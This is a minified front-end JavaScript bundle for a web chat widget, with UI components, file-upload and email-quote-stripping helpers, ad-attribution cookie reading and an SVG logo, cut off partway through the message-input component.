"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[88428],{14258:(e,t,a)=>{a.d(t,{AM:()=>i,Wv:()=>o,hl:()=>c});var r=a(80365),n=a(84697),l=a(28759),s=a(31120);let i=l.bL,o=l.l9;l.Mz;let c=n.forwardRef((e,t)=>{let{className:a,align:n="center",sideOffset:i=4,...o}=e;return(0,r.jsx)(l.ZL,{children:(0,r.jsx)(l.UC,{ref:t,align:n,sideOffset:i,className:(0,s.cn)("z-50 w-72 rounded-md border bg-popover p-4 text-popover-foreground shadow-md outline-none data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-95 data-[side=bottom]:slide-in-from-top-2 data-[side=left]:slide-in-from-right-2 data-[side=right]:slide-in-from-left-2 data-[side=top]:slide-in-from-bottom-2",a),...o})})});c.displayName=l.UC.displayName},31120:(e,t,a)=>{a.d(t,{B_:()=>g,CW:()=>h,D8:()=>c,KK:()=>o,LI:()=>s,PH:()=>i,WM:()=>C,ce:()=>u,cn:()=>l,mv:()=>f,nJ:()=>p,vv:()=>d,wM:()=>x});var r=a(34127),n=a(15e3);function l(){for(var e=arguments.length,t=Array(e),a=0;a<e;a++)t[a]=arguments[a];return(0,n.QP)((0,r.$)(t))}function s(e){return e>999?"".concat((e/1e3).toFixed(1),"k"):e||null}function i(e){let t=e.replace(".myshopify.com","");return"https://admin.shopify.com/store/".concat(t,"/charges/brandwiseai/pricing_plans")}function o(e){return"https://dashboard.stripe.com/subscriptions/".concat(e)}function c(e){return"https://dashboard.stripe.com/customers/".concat(e)}let d=e=>new Intl.NumberFormat("en-US",{style:"currency",currency:"USD"}).format(e),m=async()=>{try{let e=await fetch("/api/get-ip-address");if(!e.ok)return;return(await e.json()).ip}catch(e){console.error("Failed to get IP address:",e);return}},u=async()=>{let{fbp:e,fbc:t}=(()=>{let e=e=>{if("undefined"==typeof document)return;let t=document.cookie.match(new RegExp("(^| )".concat(e,"=([^;]+)")));return null==t?void 0:t[2]};return{fbp:e("_fbp"),fbc:e("_fbc")}})();return{fbp:e,fbc:t,ip:await m(),userAgent:navigator.userAgent}},f=()=>{try{return Rewardful.referral}catch(e){console.error("Failed to get Rewardful referral:",e);return}},x=e=>{let t=e.type.toLowerCase(),a=e.name.toLowerCase();return t.startsWith("image/")?"image":t.startsWith("video/")?"video":t.startsWith("audio/")?"audio":a.match(/\.(jpg|jpeg|png|gif|bmp|webp|svg)$/)?"image":a.match(/\.(mp4|avi|mov|wmv|flv|webm|mkv|m4v)$/)?"video":a.match(/\.(mp3|wav|ogg|aac|flac|m4a|wma)$/)?"audio":"file"};function h(e){if(e<60)return"".concat(Math.round(e)," sec");if(e<3600)return"".concat(Math.round(e/60)," min");if(e<86400){let t=Math.floor(e/3600),a=Math.round(e%3600/60);return 0===a?"".concat(t," hr").concat(1!==t?"s":""):"".concat(t," hr").concat(1!==t?"s":""," ").concat(a," min")}{let t=Math.floor(e/86400),a=Math.round(e%86400/3600);return 0===a?"".concat(t," day").concat(1!==t?"s":""):"".concat(t," day").concat(1!==t?"s":""," ").concat(a," hr").concat(1!==a?"s":"")}}function p(e){return e.replace(/\n/g,"<br>").replace(/(https?:\/\/[^\s<>[\]{}|\\^`]+)/g,e=>'<a href="'.concat(e,'" target="_blank" rel="noopener noreferrer" class="underline hover:opacity-80">').concat(e,"</a>"))}let g=e=>(e=>{let t=e.replace("#",""),a=parseInt(t.substr(0,2),16),r=parseInt(t.substr(2,2),16);return(.299*a+.587*r+.114*parseInt(t.substr(4,2),16))/255>.5})(e)?"#000000":"#ffffff";function C(e){if(/<\/?(html|head|body|div|span|p|table|blockquote|br|img)\b/i.test(e)){let a=new DOMParser().parseFromString(e,"text/html").body,r=a.querySelector("#ms-outlook-mobile-signature");if(r){let e=r;for(;e;){let t=e.nextElementSibling;e.remove(),e=t}}let n=a.querySelector("#divRplyFwdMsg");if(n){let e=n.previousElementSibling;(null==e?void 0:e.tagName)==="HR"&&e.remove(),n.remove()}for(let e of(["blockquote","div.gmail_quote","blockquote.gmail_quote","div.yahoo_quoted",'div[id^="yahoo_quoted"]',"div.im"].forEach(e=>{a.querySelectorAll(e).forEach(e=>e.remove())}),Array.from(a.querySelectorAll("*")))){var t;let a=(null==(t=e.textContent)?void 0:t.trim())||"";if(/^On .+ wrote:$/i.test(a)){let t=e.nextSibling;for(;t;){let e=t;t=t.nextSibling,e.remove()}e.remove()}}return a.innerHTML.trim()}let a=e.split(/\r?\n/),r=[];for(let e of a){if(/^On .+ wrote:$/i.test(e.trim())||/^-{2,} *Original Message *-{2,}$/i.test(e.trim())||/^Begin forwarded message:$/i.test(e.trim())||/^-{2,} *Forwarded message *-{2,}$/i.test(e.trim())||/^From:\s.+@.+/.test(e)||/^_{5,}$/.test(e.trim()))break;/^\s*>/.test(e)||r.push(e)}return r.join("\n").trim()}},43636:(e,t,a)=>{a.d(t,{A:()=>n});var r=a(80365);a(84697);let n=e=>{let{className:t,style:a,strokeWidth:n=1.3}=e;return(0,r.jsxs)("svg",{width:"100%",height:"100%",viewBox:"0 0 1100 180",fill:"none",xmlns:"http://www.w3.org/2000/svg",className:t,style:{flexShrink:0,width:"auto",maxWidth:"100%",...a},children:[(0,r.jsx)("mask",{id:"mask0_9067_3718",style:{maskType:"luminance"},maskUnits:"userSpaceOnUse",x:"122",y:"142",width:"30",height:"38",children:(0,r.jsx)("path",{d:"M122.74 142.628H151.484V180H122.74V142.628Z",fill:"white"})}),(0,r.jsx)("g",{mask:"url(#mask0_9067_3718)",children:(0,r.jsx)("path",{d:"M137.699 143.837C136.965 146.592 131.645 150.997 124.303 155.221L126.869 159.988L137.699 179.456L148.539 159.988L151.104 155.221C143.762 150.997 138.433 146.592 137.699 143.837Z",fill:"#6962FB"})}),(0,r.jsx)("mask",{id:"mask1_9067_3718",style:{maskType:"luminance"},maskUnits:"userSpaceOnUse",x:"0",y:"7",width:"275",height:"145",children:(0,r.jsx)("path",{d:"M0 7.20001H274.837V151.472H0V7.20001Z",fill:"white"})}),(0,r.jsx)("g",{mask:"url(#mask0_9067_3718)",children:(0,r.jsx)("path",{d:"M137.699 143.837C136.965 146.592 131.645 150.997 124.303 155.221L126.869 159.988L137.699 179.456L148.539 159.988L151.104 155.221C143.762 150.997 138.433 146.592 137.699 143.837Z",fill:"#6962FB"})}),(0,r.jsx)("mask",{id:"mask1_9067_3718",style:{maskType:"luminance"},maskUnits:"userSpaceOnUse",x:"0",y:"7",width:"275",height:"145",children:(0,r.jsx)("path",{d:"M0 7.20001H274.837V151.472H0V7.20001Z",fill:"white"})}),(0,r.jsx)("g",{mask:"url(#mask1_9067_3718)",children:(0,r.jsx)("path",{d:"M274.854 7.41592L137.699 48.7266L0.552797 7.41592C0.181406 8.70284 3.05176e-05 9.98974 3.05176e-05 11.0866C3.05176e-05 16.597 3.67075 21.926 9.18114 23.5757L15.9784 25.5968L99.878 50.929C118.612 56.6208 130.729 73.6961 131.092 92.2397C131.092 92.6111 131.092 92.9738 131.092 93.5266C131.092 100.687 129.261 107.847 125.4 114.825C115.856 131.719 95.8446 140.529 77.1109 135.943C64.6305 132.998 54.3439 125.103 48.2894 113.91C42.779 103.623 41.4921 91.6869 44.9814 80.4934C45.9056 77.7382 47.0025 74.983 48.2894 72.4092C34.522 82.5144 30.2985 104.547 35.6189 117.581C37.4586 121.433 39.661 125.103 42.4162 128.593C47.1838 134.837 53.4284 139.976 60.5884 143.647C69.2168 148.06 78.2165 150.263 87.2162 150.263C108.144 150.263 127.784 138.508 137.699 119.602C147.615 138.508 167.264 150.263 188.191 150.263C197.009 150.263 206.001 148.242 214.629 143.647C221.608 139.976 227.852 134.837 232.81 128.593C235.565 125.103 237.767 121.433 239.598 117.581C244.927 104.357 240.704 82.5144 226.937 72.4092C228.405 74.983 229.502 77.7382 230.236 80.4934C233.725 91.6869 232.438 103.623 226.937 113.91C220.873 125.103 210.595 132.998 198.106 135.943C179.2 140.348 159.37 131.529 149.817 114.825C145.784 107.847 144.125 100.505 144.125 93.5266C144.125 93.1638 144.125 92.7924 144.125 92.2397C144.497 73.6961 156.614 56.6208 175.339 50.929L259.247 25.5968L266.226 23.5757C271.918 21.926 275.407 16.7784 275.407 11.0866C275.407 9.80837 275.217 8.70284 274.854 7.41592Z",fill:"#6962FB"})}),(0,r.jsx)("path",{d:"M188.191 109.686C179.01 109.686 171.669 102.336 171.669 93.1639C171.669 83.9828 179.01 76.6327 188.191 76.6327C190.031 76.6327 192.052 77.0041 193.701 77.5569C190.946 78.4724 188.925 81.0462 188.925 84.1641C188.925 88.0162 192.052 91.1428 195.904 91.1428C199.393 91.1428 202.33 88.569 202.701 85.261C203.979 87.6535 204.714 90.4087 204.714 93.3452C204.714 102.336 197.372 109.686 188.191 109.686ZM179.563 61.7598C163.04 66.7174 152.572 83.6114 156.433 100.324C159.922 115.56 173.508 125.475 188.01 125.475C191.128 125.475 194.254 125.103 197.372 124.007C205.638 121.433 212.426 115.922 216.65 108.218C220.692 100.505 221.608 91.877 219.042 83.43C217.021 76.6327 212.798 70.7596 207.106 66.7174L219.958 62.8654L233.544 58.8233L241.067 56.6208C246.758 54.9712 250.248 49.8322 250.248 44.1404C250.248 42.8535 250.066 41.5666 249.704 40.2797L179.563 61.7598Z",fill:"#6962FB"}),(0,r.jsx)("path",{d:"M87.2162 76.6327C89.0473 76.6327 91.0683 77.0041 92.718 77.5568C89.9628 78.4724 87.9504 81.0462 87.9504 84.1641C87.9504 88.0162 91.0683 91.1428 94.9204 91.1428C98.4097 91.1428 101.346 88.569 101.718 85.261C103.005 87.6535 103.739 90.4087 103.739 93.3452C103.739 102.526 96.3887 109.868 87.2162 109.868C78.0351 109.868 70.685 102.526 70.685 93.3452C70.685 83.9827 78.0351 76.6327 87.2162 76.6327ZM41.4921 59.0133L55.078 63.0467L67.9299 66.9075C62.2381 70.9409 58.2046 76.8227 56.0022 83.6114C53.4284 91.8769 54.3439 100.687 58.386 108.399C62.4281 116.112 69.4068 121.614 77.6637 124.188C80.7817 125.103 83.9083 125.656 87.0262 125.656C101.718 125.656 115.122 115.741 118.612 100.505C122.464 83.6114 111.996 66.9074 95.4732 61.9498L25.3409 40.4697C24.9695 41.7479 24.7881 43.0348 24.7881 44.3218C24.7881 49.8321 28.4589 55.1525 33.9693 56.8108L41.4921 59.0133Z",fill:"#6962FB"}),(0,r.jsx)("path",{d:"M367.43 150.772C361.58 150.772 356.293 149.506 351.568 146.975C346.899 144.444 343.186 140.591 340.43 135.416H340.261V149H319.336V23.2812H340.599V72.5562H340.768C343.636 67.6625 347.377 64.0344 351.99 61.6719C356.602 59.3094 361.777 58.1281 367.515 58.1281C375.165 58.1281 381.858 60.0969 387.596 64.0344C393.39 67.9156 397.89 73.3437 401.096 80.3187C404.358 87.2375 405.99 95.2531 405.99 104.366C405.99 113.647 404.386 121.775 401.18 128.75C398.03 135.669 393.558 141.069 387.765 144.95C381.971 148.831 375.193 150.772 367.43 150.772ZM362.452 132.969C369.033 132.969 374.349 130.522 378.399 125.628C382.449 120.678 384.474 113.591 384.474 104.366C384.474 95.1969 382.449 88.1375 378.399 83.1875C374.349 78.2375 369.033 75.7625 362.452 75.7625C355.477 75.7625 349.88 78.3781 345.661 83.6094C341.499 88.7844 339.418 95.7031 339.418 104.366C339.418 113.028 341.499 119.975 345.661 125.206C349.88 130.381 355.477 132.969 362.452 132.969ZM417.299 149V59.9H437.802V74.6656H438.055C439.687 69.6031 442.246 65.75 445.734 63.1062C449.277 60.4062 453.918 59.0562 459.655 59.0562C461.118 59.0562 462.412 59.1125 463.537 59.225C464.718 59.2812 465.73 59.3375 466.574 59.3937V78.2937C465.787 78.1812 464.437 78.0406 462.524 77.8719C460.612 77.7031 458.615 77.6187 456.534 77.6187C451.471 77.6187 447.196 79.3625 443.709 82.85C440.277 86.3375 438.562 91.5687 438.562 98.5437V149H417.299ZM500.918 150.434C492.031 150.434 484.662 148.212 478.812 143.769C473.018 139.269 470.121 132.575 470.121 123.687C470.121 116.937 471.753 111.734 475.015 108.078C478.334 104.366 482.637 101.666 487.924 99.9781C493.268 98.2906 499.006 97.1375 505.137 96.5187C513.406 95.5625 519.171 94.7187 522.434 93.9875C525.696 93.2562 527.328 91.3719 527.328 88.3344V87.6594C527.328 83.8344 525.865 80.7125 522.94 78.2937C520.071 75.875 516.106 74.6656 511.043 74.6656C505.868 74.6656 501.649 75.875 498.387 78.2937C495.181 80.7125 493.437 83.8062 493.156 87.575H472.653C473.159 78.7437 476.843 71.6281 483.706 66.2281C490.568 60.8281 499.821 58.1281 511.465 58.1281C523.053 58.1281 532.109 60.8281 538.634 66.2281C545.159 71.6281 548.421 78.9687 548.421 88.25V149H527.496V136.428H527.159C525.021 140.366 521.928 143.684 517.878 146.384C513.828 149.084 508.174 150.434 500.918 150.434ZM506.149 134.656C513.124 134.656 518.412 132.856 522.012 129.256C525.612 125.6 527.412 121.184 527.412 116.009V106.391C526.118 107.234 523.615 108.022 519.903 108.753C516.19 109.428 512.14 110.103 507.753 110.778C503.196 111.453 499.231 112.747 495.856 114.659C492.537 116.516 490.878 119.469 490.878 123.519C490.878 127.006 492.256 129.734 495.012 131.703C497.768 133.672 501.481 134.656 506.149 134.656ZM585.043 98.6281V149H563.781V59.9H584.706V73.5687C590.893 63.275 600.006 58.1281 612.043 58.1281C621.381 58.1281 629.003 61.1375 634.909 67.1562C640.872 73.175 643.853 81.8937 643.853 93.3125V149H622.506V96.6875C622.506 90.1625 620.931 85.2125 617.781 81.8375C614.631 78.4625 610.215 76.775 604.534 76.775C598.965 76.775 594.325 78.5187 590.612 82.0062C586.9 85.4937 585.043 91.0344 585.043 98.6281ZM693.806 150.772C686.044 150.772 679.266 148.831 673.472 144.95C667.678 141.069 663.178 135.669 659.972 128.75C656.822 121.775 655.247 113.647 655.247 104.366C655.247 95.2531 656.85 87.2375 660.056 80.3187C663.262 73.3437 667.762 67.9156 673.556 64.0344C679.35 60.0969 686.044 58.1281 693.637 58.1281C699.431 58.1281 704.634 59.3094 709.247 61.6719C713.859 64.0344 717.6 67.6625 720.469 72.5562H720.637V23.2812H741.9V149H720.975V135.416H720.806C717.994 140.591 714.225 144.444 709.5 146.975C704.831 149.506 699.6 150.772 693.806 150.772ZM698.784 132.969C705.759 132.969 711.328 130.381 715.491 125.206C719.709 119.975 721.819 113.028 721.819 104.366C721.819 95.7031 719.709 88.7844 715.491 83.6094C711.328 78.3781 705.759 75.7625 698.784 75.7625C692.203 75.7625 686.887 78.2375 682.837 83.1875C678.787 88.1375 676.762 95.1969 676.762 104.366C676.762 113.591 678.787 120.678 682.837 125.628C686.887 130.522 692.203 132.969 698.784 132.969ZM776.919 149L749.413 59.9H771.772L780.969 93.7344C782.375 99.0219 783.725 104.478 785.019 110.103C786.313 115.728 787.635 121.297 788.985 126.809C790.335 121.297 791.713 115.728 793.119 110.103C794.525 104.478 795.96 99.0219 797.422 93.7344L806.872 59.9H826.531L835.897 93.7344C837.303 99.0219 838.681 104.45 840.031 110.019C841.438 115.587 842.844 121.128 844.25 126.641C845.544 121.128 846.838 115.587 848.131 110.019C849.425 104.45 850.775 99.0219 852.181 93.7344L861.378 59.9H883.991L856.4 149H834.294L823.494 111.875C822.313 107.769 821.16 103.55 820.035 99.2187C818.91 94.8875 817.785 90.5562 816.66 86.225C815.591 90.5562 814.494 94.8875 813.369 99.2187C812.244 103.55 811.063 107.769 809.825 111.875L798.856 149H776.919ZM891.588 149V59.9H912.851V149H891.588ZM902.219 46.6531C898.563 46.6531 895.526 45.5 893.107 43.1937C890.688 40.8312 889.479 37.9344 889.479 34.5031C889.479 31.0719 890.688 28.2031 893.107 25.8969C895.526 23.5906 898.563 22.4375 902.219 22.4375C905.819 22.4375 908.829 23.5906 911.247 25.8969C913.666 28.2031 914.876 31.0719 914.876 34.5031C914.876 37.9344 913.666 40.8312 911.247 43.1937C908.829 45.5 905.819 46.6531 902.219 46.6531ZM963.226 151.109C952.369 151.109 943.285 148.578 935.973 143.516C928.716 138.397 924.751 131.056 924.076 121.494H945.085C945.535 125.825 947.279 129.2 950.316 131.619C953.354 133.981 957.544 135.162 962.888 135.162C968.007 135.162 972.029 134.15 974.954 132.125C977.935 130.1 979.426 127.512 979.426 124.362C979.426 121.662 978.329 119.497 976.135 117.866C973.941 116.234 970.988 115.025 967.276 114.237L952.088 111.116C934.763 107.516 926.101 98.9375 926.101 85.3812C926.101 77.1687 929.363 70.5594 935.888 65.5531C942.413 60.4906 951.104 57.9594 961.96 57.9594C972.76 57.9594 981.535 60.6312 988.285 65.975C995.091 71.2625 998.607 78.4906 998.832 87.6594H978.835C978.723 83.6656 977.176 80.375 974.194 77.7875C971.213 75.2 967.304 73.9062 962.466 73.9062C957.798 73.9062 954.113 74.9469 951.413 77.0281C948.713 79.1094 947.363 81.6687 947.363 84.7062C947.363 87.35 948.404 89.5156 950.485 91.2031C952.566 92.8344 955.463 94.0719 959.176 94.9156L975.207 98.2062C984.038 100.062 990.535 102.987 994.698 106.981C998.916 110.975 1001.03 116.234 1001.03 122.759C1001.03 128.553 999.394 133.587 996.132 137.862C992.926 142.081 988.482 145.344 982.801 147.65C977.119 149.956 970.594 151.109 963.226 151.109ZM1051.4 151.025C1042.51 151.025 1034.81 149.028 1028.28 145.034C1021.76 141.041 1016.72 135.556 1013.18 128.581C1009.69 121.55 1007.95 113.534 1007.95 104.534C1007.95 95.4781 1009.75 87.4625 1013.35 80.4875C1017 73.4562 1022.04 67.9437 1028.45 63.95C1034.86 59.9 1042.23 57.875 1050.56 57.875C1059.11 57.875 1066.59 59.8437 1073 63.7812C1079.41 67.7187 1084.39 73.175 1087.94 80.15C1091.48 87.0687 1093.25 95.0844 1093.25 104.197V110.019H1028.79C1029.07 117.275 1031.21 123.125 1035.2 127.569C1039.19 132.012 1044.76 134.234 1051.91 134.234C1057.25 134.234 1061.67 133.081 1065.15 130.775C1068.64 128.412 1071 125.319 1072.24 121.494H1092.15C1091.03 127.287 1088.55 132.406 1084.73 136.85C1080.96 141.294 1076.21 144.781 1070.47 147.312C1064.73 149.788 1058.38 151.025 1051.4 151.025ZM1028.96 95.3375H1072.83C1072.16 88.9812 1069.85 83.975 1065.91 80.3187C1062.03 76.6062 1057.03 74.75 1050.89 74.75C1044.71 74.75 1039.67 76.6062 1035.79 80.3187C1031.97 83.975 1029.69 88.9812 1028.96 95.3375Z",fill:"#6962FB"})]})}},43715:(e,t,a)=>{a.d(t,{A:()=>o});var r=a(84697),n=a(71035),l=a(86330),s=a(70943),i=a(21043);let o=e=>{let[t,a]=(0,r.useState)([]),[o,c]=(0,r.useState)(!1),d=(0,n.n_)(l.FH.functions.helpers.generateUploadUrl),m=async t=>{if(null==e?void 0:e.maxFileSize){let a=t.filter(t=>t.size>e.maxFileSize);if(a.length>0){let t=(e.maxFileSize/1048576).toFixed(1);return(null==e?void 0:e.onFileSizeError)?a.forEach(t=>e.onFileSizeError(t)):i.Ay.error("File size must be less than ".concat(t,"MB")),[]}}let a=t.map(async e=>{let t=await d(),{data:a}=await s.A.post(t,e,{headers:{"Content-Type":e.type}});return{storageId:a.storageId,name:e.name}});c(!0),(null==e?void 0:e.includeToast)&&i.Ay.loading("Uploading files...",{id:"upload-files"});let r=await Promise.all(a);return c(!1),(null==e?void 0:e.includeToast)&&i.Ay.success("Files uploaded successfully!",{id:"upload-files"}),r};return{uploadFiles:m,isLoading:o,handleFileChange:e=>{let t=e.target.files;t&&a(Array.from(t))},fileInputRef:(0,r.useRef)(null),removeFile:e=>{void 0===e?a([]):a(t.filter((t,a)=>a!==e))},files:t}}},46829:(e,t,a)=>{a.d(t,{f:()=>r});let r={container:{base:"flex flex-col h-full",body:"flex flex-col flex-1 min-h-0 py-4  py-0"},header:{base:"py-3 px-4 flex items-center gap-2 h-14",title:"text-sm font-semibold truncate",subtitle:"text-xs truncate",backButton:"h-5 w-5",avatar:"h-8 w-8",avatarFallback:"text-xs"},footer:{base:"mt-auto text-center text-xs flex items-center justify-center py-3 ",logo:"h-4 ml-0.5"},bubble:{container:"flex gap-2 text-widget group w-full",wrapper:"flex flex-col gap-1 max-w-[70%] mb-1",content:"rounded-3xl w-fit overflow-hidden",padding:"px-5 py-3",paddingWithAttachments:"p-2",timestamp:"text-[10px] text-slate-500 px-1",attachmentWrapper:"space-y-2",imageContainer:"max-w-[200px]",image:"rounded-lg w-full h-auto cursor-pointer hover:opacity-90 transition-opacity",fileName:"text-xs text-gray-500 mt-1 truncate",filePreview:"flex items-center gap-2 p-2 rounded border cursor-pointer hover:opacity-80 transition-opacity",fileIcon:"w-8 h-8 rounded flex items-center justify-center",fileExtension:"text-xs font-semibold",fileTitle:"text-sm font-medium truncate",fileAction:"text-xs opacity-75"},input:{container:"px-4 mb-3",wrapper:"flex flex-col border rounded-2xl px-4 py-3 transition-colors",row:"flex gap-2",textarea:"flex-1 text-sm border-0 bg-transparent px-0 py-0 focus-visible:ring-0 focus-visible:outline-none shadow-none resize-none leading-5",buttonRow:"flex items-center gap-0.5 flex-shrink-0",button:"transition-colors p-1",icon:"h-5 w-5",attachmentPreview:"pt-2 pb-1",attachmentList:"flex flex-wrap gap-2",attachmentItem:"flex items-center gap-1 px-2 py-1 rounded-md text-sm",attachmentIcon:"h-3 w-3",attachmentName:"max-w-[150px] truncate",attachmentSize:"text-xs",removeButton:"ml-1 transition-colors",removeIcon:"h-3 w-3"},chatHeader:{logoContainer:"w-12 h-12 rounded-full mx-auto mb-2 overflow-hidden",logoFallback:"w-full h-full flex items-center justify-center text-white text-xs font-semibold",title:"text-lg font-semibold mb-1",description:"text-sm"},menuCard:{container:"p-4 rounded-xl border flex flex-col gap-1 relative overflow-hidden",statusRow:"flex justify-between items-center",agentInfo:"flex items-center gap-1.5",onlineIndicator:"w-1.5 h-1.5 rounded-full",agentStatus:"text-sm font-semibold",avatarRow:"flex -space-x-1",avatar:"h-5 w-5 border-2 border-white",avatarFallback:"text-xs",responseTime:"text-gray-600 text-xs",buttonContainer:"flex flex-col gap-2 mt-3",buttonText:"text-sm",buttonIcon:"h-4 w-4 ml-1.5",historyIcon:"mr-2 w-5 h-5"},faq:{container:"pt-3",item:"overflow-hidden",button:"w-full flex justify-between items-center p-3 text-left transition-colors",question:"text-sm font-medium",chevron:"h-4 w-4 transition-transform",answer:"px-3 pb-3 text-xs"},messagesList:{loadingContainer:"flex justify-center py-4",loadingText:"animate-pulse text-sm",emptyContainer:"flex flex-col items-center justify-center py-8 text-center",emptyText:"text-sm",messagesContainer:"flex flex-col px-3 py-3",loadMoreContainer:"flex justify-center py-2",loadMoreButton:"text-xs transition-colors",dateSeparator:"my-2 flex items-center gap-2",dateLine:"flex-1 border-t",dateText:"text-xs",messageRow:"flex items-start gap-2",assignmentIndicator:"my-2 flex items-center gap-2",assignmentLine:"flex-1 border-t",assignmentText:"text-xs font-medium"},history:{loadingContainer:"flex items-center justify-center py-8",loadingText:"animate-pulse text-sm",conversationButton:"w-full text-left transition-colors",conversationItem:"flex items-center gap-2 p-3 border-b",avatar:"h-6 w-6",avatarFallback:"text-xs",contentWrapper:"flex-grow min-w-0",headerRow:"flex justify-between items-center gap-2",name:"text-sm font-medium truncate",timestamp:"text-xs whitespace-nowrap",preview:"text-xs truncate",chevron:"h-3 w-3 rotate-180",emptyContainer:"flex flex-col items-center justify-center py-8 text-center",emptyText:"text-sm",emptySubtext:"text-xs mt-1",footer:"p-3 border-t",returnButton:"w-full bg-emerald-500 hover:bg-emerald-600 text-sm"},animations:{bubble:{enabled:!0,duration:.3,delay:.05,distance:20,easing:"easeOut",initial:{opacity:0,y:20},animate:{opacity:1,y:0},transition:{duration:.3,ease:"easeOut"}}}}},51401:(e,t,a)=>{a.d(t,{A:()=>i});var r=a(80365),n=a(84697),l=a(14258),s=a(54784);let i=e=>{let{onEmojiSelect:t,children:a,positioning:i}=e,[o,c]=(0,n.useState)(!1);return(0,r.jsxs)(l.AM,{open:o,onOpenChange:c,children:[(0,r.jsx)(l.Wv,{asChild:!0,children:a}),(0,r.jsx)(l.hl,{...i,className:"!p-0 bg-transparent",children:(0,r.jsx)(s.Ay,{lazyLoadEmojis:!1,previewConfig:{showPreview:!1},skinTonesDisabled:!0,searchDisabled:!0,height:350,width:300,onEmojiClick:e=>{t(e.emoji),c(!1)}})})]})}},53044:(e,t,a)=>{a.d(t,{BK:()=>o,eu:()=>i,q5:()=>c});var r=a(80365),n=a(84697),l=a(91867),s=a(31120);let i=n.forwardRef((e,t)=>{let{className:a,...n}=e;return(0,r.jsx)(l.bL,{ref:t,className:(0,s.cn)("relative flex h-10 w-10 shrink-0 overflow-hidden rounded-full",a),...n})});i.displayName=l.bL.displayName;let o=n.forwardRef((e,t)=>{let{className:a,...n}=e;return(0,r.jsx)(l._V,{ref:t,className:(0,s.cn)("aspect-square h-full w-full",a),...n})});o.displayName=l._V.displayName;let c=n.forwardRef((e,t)=>{let{className:a,...n}=e;return(0,r.jsx)(l.H4,{ref:t,className:(0,s.cn)("flex h-full w-full items-center justify-center rounded-full bg-muted shadow-sm",a),...n})});c.displayName=l.H4.displayName},62778:(e,t,a)=>{a.d(t,{$:()=>o,F:()=>i});var r=a(80365),n=a(84697),l=a(45613),s=a(31120);let i=n.forwardRef((e,t)=>{let{className:a,children:n,scrollBarClassName:i,...c}=e;return(0,r.jsxs)(l.bL,{ref:t,className:(0,s.cn)("relative overflow-hidden",a),...c,children:[(0,r.jsx)(l.LM,{className:"h-full w-full rounded-[inherit] [&>div]:!block",children:n}),(0,r.jsx)(o,{className:i}),(0,r.jsx)(l.OK,{})]})});i.displayName=l.bL.displayName;let o=n.forwardRef((e,t)=>{let{className:a,orientation:n="vertical",...i}=e;return(0,r.jsx)(l.VM,{ref:t,orientation:n,className:(0,s.cn)("flex touch-none select-none transition-colors","vertical"===n&&"h-full w-2.5 border-l border-l-transparent p-[1px]","horizontal"===n&&"h-2.5 flex-col border-t border-t-transparent p-[1px]",a),...i,children:(0,r.jsx)(l.lr,{className:"relative flex-1 rounded-full bg-border"})})});o.displayName=l.VM.displayName},75533:(e,t,a)=>{a.d(t,{V:()=>u});var r=a(80365),n=a(96577),l=a(55921),s=a(14313),i=a(85329),o=a(84697),c=a(51401),d=a(31120),m=a(46829);let u=e=>{let{placeholder:t="Message...",color:a,disabled:u=!1,onSend:f,attachments:x=[],onAttachmentsChange:h,theme:p="light",onTyping:g}=e,[C,b]=(0,o.useState)(""),[y,v]=(0,o.useState)(!1),[w,j]=(0,o.useState)(!1),k=(0,o.useRef)(null),N=(0,o.useRef)(null),H=(0,o.useRef)(u);(0,o.useLayoutEffect)(()=>{k.current&&(k.current.style.height="20px",k.current.style.minHeight="20px",k.current.style.maxHeight="20px",k.current.style.overflow="hidden",k.current.style.lineHeight="20px")},[]),(0,o.useEffect)(()=>{var e;k.current&&(k.current.style.height="20px",k.current.style.maxHeight="20px"),null==(e=k.current)||e.focus()},[]),(0,o.useEffect)(()=>{H.current&&!u&&setTimeout(()=>{var e;null==(e=k.current)||e.focus()},10),H.current=u},[u]),(0,o.useEffect)(()=>{if(k.current){if(!C||""===C.trim()){k.current.style.height="20px",k.current.style.maxHeight="20px",k.current.style.overflowY="hidden",j(!1);return}k.current.style.height="".concat(20,"px"),k.current.style.maxHeight="";let e=k.current.scrollHeight;j(e>1.5*(parseInt(window.getComputedStyle(k.current).lineHeight)||20)),e>120?(k.current.style.height="".concat(120,"px"),k.current.style.maxHeight="".concat(120,"px"),k.current.style.overflowY="auto"):(e>20?(k.current.style.height="".concat(e,"px"),k.current.style.maxHeight="".concat(e,"px")):(k.current.style.height="".concat(20,"px"),k.current.style.maxHeight="".concat(20,"px")),k.current.style.overflowY="hidden")}},[C]);let L=()=>{(C.trim()||x.length>0)&&(f(C,x.length>0?x:void 0),b(""),h&&h([]),setTimeout(()=>{var e;null==(e=k.current)||e.focus()},50))};return(0,r.jsx)("div",{className:(0,d.cn)(),children:(0,r.jsxs)("div",{className:m.f.input.container,children:[(0,r.jsxs)("div",{className:(0,d.cn)(m.f.input.wrapper,"dark"===p?"bg-gray-700":"bg-white"),style:{borderColor:y?a:"dark"===p?"#374151":"#e5e7eb"},children:[(0,r.jsxs)("div",{className:"".concat(m.f.input.row," ").concat(w?"items-end":"items-center"),children:[(0,r.jsx)("textarea",{ref:k,value:C,onChange:e=>{b(e.target.value),g&&e.target.value.trim()&&g()},onKeyDown:e=>{"Enter"!==e.key||e.shiftKey||e.ctrlKey||e.metaKey||(e.preventDefault(),L())},onFocus:()=>v(!0),onBlur:()=>v(!1),placeholder:t,className:(0,d.cn)(m.f.input.textarea,"dark"===p?"text-gray-100 placeholder:text-gray-500":"text-gray-900 placeholder:text-gray-400"),style:{height:"20px",minHeight:"20px",maxHeight:"20px",overflow:"hidden",resize:"none",fontSize:"16px",transform:"scale(0.875)",transformOrigin:"left center",width:"114.29%",marginRight:"-14.29%"},disabled:u,rows:1}),(0,r.jsxs)("div",{className:"".concat(m.f.input.buttonRow," ").concat(w?"pb-0.5":""),children:[(0,r.jsx)("button",{className:(0,d.cn)(m.f.input.button,"dark"===p?"text-gray-500 hover:text-gray-300":"text-gray-400 hover:text-gray-600"),title:"Attach file",type:"button",onClick:()=>{var e;return null==(e=N.current)?void 0:e.click()},children:(0,r.jsx)(n.A,{className:m.f.input.icon})}),(0,r.jsx)(c.A,{onEmojiSelect:e=>{b(C+e)},positioning:{side:"top",align:"end",sideOffset:10,alignOffset:-10},children:(0,r.jsx)("button",{className:(0,d.cn)(m.f.input.button,"dark"===p?"text-gray-500 hover:text-gray-300":"text-gray-400 hover:text-gray-600"),title:"Add 